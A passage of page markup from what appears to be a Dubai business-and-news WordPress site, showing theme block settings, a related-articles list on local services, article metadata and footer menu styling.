button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130","tdc_css_class":"tdi_130","tdc_css_class_style":"tdi_130_rand_style"}';
block_tdi_130.td_column_number = "1";
block_tdi_130.block_type = "td_flex_block_1";
block_tdi_130.post_count = "8";
block_tdi_130.found_posts = "67";
block_tdi_130.header_color = "";
block_tdi_130.ajax_pagination_infinite_stop = "";
block_tdi_130.max_num_pages = "9";
tdBlocksArray.push(block_tdi_130);
</script><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" class="td-image-wrap " title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile">Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" class="td-image-wrap " title="The Importance of Regular Ductwork Inspections for Optimal AC Performance" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/07/citadel-life-safety-K4dBR3TiH4U-unsplash-696x380.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" title="The Importance of Regular Ductwork Inspections for Optimal AC Performance">The Importance of Regular Ductwork Inspections for Optimal AC Performance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" class="td-image-wrap " title="How to Recognize and Respond to Disability Discrimination at Work" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-27-at-10.13.18-AM-696x465.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" title="How to Recognize and Respond to Disability Discrimination at Work">How to Recognize and Respond to Disability Discrimination at Work</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/chic-shoes-and-the-dubai-service-excellence-scheme-a-story-of-recognition-and-quality/" rel="bookmark" class="td-image-wrap " title="Chic Shoes and the Dubai Service Excellence Scheme – A Story of Recognition and Quality" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/05/487390907_18496432051034048_3294566275993878276_n-e1746615937297-696x554.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/chic-shoes-and-the-dubai-service-excellence-scheme-a-story-of-recognition-and-quality/" rel="bookmark" title="Chic Shoes and the Dubai Service Excellence Scheme – A Story of Recognition and Quality">Chic Shoes and the Dubai Service Excellence Scheme – A Story of Recognition and Quality</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/top-reasons-to-invest-in-dubai-holiday-homes-with-aws-holiday-homes/" rel="bookmark" class="td-image-wrap " title="Top Reasons to Invest in Dubai Holiday Homes with AWS Holiday Homes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2024/11/grant-durr-Je4TssImuoU-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/top-reasons-to-invest-in-dubai-holiday-homes-with-aws-holiday-homes/" rel="bookmark" title="Top Reasons to Invest in Dubai Holiday Homes with AWS Holiday Homes">Top Reasons to Invest in Dubai Holiday Homes with AWS Holiday Homes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/dubais-trusted-single-parking-barrier-solutions/" rel="bookmark" class="td-image-wrap " title="Dubai&#8217;s Trusted Single Parking Barrier Solutions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2024/08/single-parking-Dubai-696x928.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/dubais-trusted-single-parking-barrier-solutions/" rel="bookmark" title="Dubai&#8217;s Trusted Single Parking Barrier Solutions">Dubai&#8217;s Trusted Single Parking Barrier Solutions</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/an-it-company-in-dubai-is-emerging-as-the-market-leader-in-uae/" rel="bookmark" class="td-image-wrap " title="An IT Company in Dubai is emerging as the market leader in UAE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2024/08/our-team-696x522.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/an-it-company-in-dubai-is-emerging-as-the-market-leader-in-uae/" rel="bookmark" title="An IT Company in Dubai is emerging as the market leader in UAE">An IT Company in Dubai is emerging as the market leader in UAE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/deliver-it-with-deliverit-premier-delivery-service-in-dubai/" rel="bookmark" class="td-image-wrap " title="Deliver it with DeliverIT: Premier Delivery Service in Dubai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2024/06/444153174_1501817190682513_332357334354571062_n-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/deliver-it-with-deliverit-premier-delivery-service-in-dubai/" rel="bookmark" title="Deliver it with DeliverIT: Premier Delivery Service in Dubai">Deliver it with DeliverIT: Premier Delivery Service in Dubai</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-06-30T10:01:27+00:00"><meta itemprop="dateModified" content="2023-06-27T10:06:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/"></span><meta itemprop="name" content="UAE Tech Center"></span><meta itemprop="headline" content="Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uaetechcenter.com/wp-content/uploads/2023/06/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_132{
                    min-height: 0;
                }
</style><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_134,
                .tdi_134 .tdc-columns{
                    min-height: 0;
                }.tdi_134,
				.tdi_134 .tdc-columns{
				    display: block;
				}.tdi_134 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_134 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_133_rand_style td-element-style" ><style>
.tdi_133_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_136 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_136{
padding-right:0px !important;
padding-left:0px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_138{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_138,
				.tdi_138 .tdc-inner-columns{
				    display: block;
				}.tdi_138 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
margin-right:0px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_138 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 .vc_column-inner > .wpb_wrapper,
				.tdi_140 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_140 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_140{
margin-top:2px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_141 .tdb-logo-text-title{
                    display: block;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetechcenter.com/"></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_143,
                .tdi_143 .tdc-columns{
                    min-height: 0;
                }.tdi_143,
				.tdi_143 .tdc-columns{
				    display: block;
				}.tdi_143 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_143{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_143 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_142_rand_style td-element-style" ><style>
.tdi_142_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_145{
                    vertical-align: baseline;
                }.tdi_145 > .wpb_wrapper,
				.tdi_145 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_145 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_145{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_147  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_147{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_147,
				.tdi_147 .tdc-inner-columns{
				    display: block;
				}.tdi_147 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_147,
				.tdi_147 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_147 .tdc-inner-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
margin-bottom:10px !important;
padding-bottom:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_149{
                    vertical-align: baseline;
                }.tdi_149 .vc_column-inner > .wpb_wrapper,
				.tdi_149 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_149 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_151 .tdm-title{
					color: #000000;
				}.tdi_151 .tdm-title{
					font-family:Noto Serif JP !important;font-size:9px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_151"><h3 class="tdm-title tdm-title-sm">Explore</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_152 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_152 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_152 a{
					color: #000000;
				}.tdi_152 a:hover{
					color: #666666;
				}.tdi_152 .td-block-title a,
				.tdi_152 .td-block-title span{
					font-family:Noto Serif JP !important;font-size:12px !important;
				}.tdi_152 li{
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:2 !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://uaetechcenter.com/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://uaetechcenter.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://uaetechcenter.com/category/fast-news/">Fast News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://uaetechcenter.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://uaetechcenter.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://uaetechcenter.com/category/us/">US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://uaetechcenter.com/write-for-us/">Write for Us</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_154  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 .vc_column-inner > .wpb_wrapper,
				.tdi_154 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_154 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_156 .tdm-title{
					color: #000000;
				}.tdi_156 .tdm-title{
					font-family:Noto Serif JP !important;font-size:9px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_156"><h3 class="tdm-title tdm-title-sm">Arts</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_157" >
<style>

/* inline tdc_css att */

.tdi_157{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_list .tdm-list-items{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 24px;
                  color: #666;
                }.tdm_block_list.tdm-content-horiz-center .tdm-list-item{
                  margin-left: auto;
                  margin-right: auto;
                }.tdm_block_list.tdm-content-horiz-right .tdm-list-item{
                  margin-right: 0;
                  margin-left: auto;
                }.tdm_block_list .tdm-list-item{
                  margin-bottom: 8px;
                  margin-left: 0;
                }.tdm_block_list .tdm-list-item:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdm_block_list .tdm-list-item .tdm-list-icon{
                  vertical-align: middle;
                }.tdm_block_list .tdm-list-item i{
                  position: relative;
                  float: left;
                  line-height: inherit;
                  vertical-align: middle;
                  color: #4db2ec;
                }.tdm_block_list .tdm-list-item .tdm-list-icon-svg{
                  margin-top: -3px;
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.tdm_block_list .tdm-list-item svg{
                  width: 15px;
                  height: auto;
                }.tdm_block_list .tdm-list-item svg,
                .tdm_block_list .tdm-list-item svg *{
                  fill: #4db2ec;
                }.tdm_block_list.tdm-list-with-icons .tdm-list-item{
                  list-style-type: none;
                }.tdi_157 .tdm-list-text,
				.tdi_157 .tdm-list-text a{
				    color: #000000;
				}.tdi_157 .tdm-list-item:hover .tdm-list-text,
				.tdi_157 .tdm-list-item:hover a{
				    color: #666666;
				}.tdi_157 .tdm-list-item svg{
					width: 0px;
                    height: auto;
				}.tdi_157 .tdm-list-item .tdm-list-icon{
				    margin-right: 0px;
				}.tdi_157 .tdm-list-item{
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Today's Arts</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Music</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Movies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Dance</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Scriptwriting</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Pop Culture</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Literature</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Theatre</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Opera</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 .vc_column-inner > .wpb_wrapper,
				.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_160 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_161 .tdm-title{
					color: #000000;
				}.tdi_161 .tdm-title{
					font-family:Noto Serif JP !important;font-size:9px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_161"><h3 class="tdm-title tdm-title-sm">Opinion</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_162 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_162" >
<style>

/* inline tdc_css att */

.tdi_162{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_162 .tdm-list-text,
				.tdi_162 .tdm-list-text a{
				    color: #000000;
				}.tdi_162 .tdm-list-item:hover .tdm-list-text,
				.tdi_162 .tdm-list-item:hover a{
				    color: #666666;
				}.tdi_162 .tdm-list-item svg{
					width: 0px;
                    height: auto;
				}.tdi_162 .tdm-list-item .tdm-list-icon{
				    margin-right: 0px;
				}.tdi_162 .tdm-list-item{
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Columnists</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Editorials</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Letters</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Wednesday Review</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Public Notices</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Videos</a></span></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_164{
                    vertical-align: baseline;
                }.tdi_164 > .wpb_wrapper,
				.tdi_164 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_164 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_164 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_164 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_166  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_166{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_166,
				.tdi_166 .tdc-inner-columns{
				    display: block;
				}.tdi_166 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_166,
				.tdi_166 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_166 .tdc-inner-columns{
				    width: 100%;
				}
}
</style><div class="vc_column_inner tdi_168  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 .vc_column-inner > .wpb_wrapper,
				.tdi_168 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_168 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
